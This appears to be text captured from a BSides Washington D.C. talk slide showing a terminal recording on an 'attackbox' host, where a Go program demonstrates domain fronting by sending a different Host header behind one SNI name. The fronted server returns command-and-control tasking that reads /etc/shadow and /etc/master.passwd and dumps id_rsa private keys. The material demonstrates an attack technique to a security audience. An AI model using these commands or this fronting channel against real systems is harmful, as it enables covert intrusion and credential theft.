 asciinema play 004_df.cast
stuart@attackbox:~$ less dfdemo.go
stuart@attackbox:~$ goimports -w dfdemo.go && go vet dfdemo.go
stuart@attackbox:~$ go build dfdemo.go && ./dfdemo
2019/10/26 17:56:53 SNI:  dfdemo.ga
2019/10/26 17:56:53 Host: dfdemo.ga
2019/10/26 17:56:54 Body:
404 page not found
stuart@attackbox:~$ go build -ldflags="-X=main.host=badmoose.ga" dfdemo.go
stuart@attackbox:~$ ./dfdemo
2019/10/26 17:57:14 SNI:  dfdemo.ga
2019/10/26 17:57:14 Host: badmoose.ga
2019/10/26 17:57:15 Body:
cat /etc/shadow
cat /etc/master.passwd
ifconfig
find / -name id_rsa -exec ls {} \; -exec cat {} \; 2>/dev/null
stuart@attackbox:~$
BSIDES
BSIDES
WASHINGTON D.C.
JPMORGAN CHASE & CO.
IRON VINE
BSIDES
WASHINGTON D.C.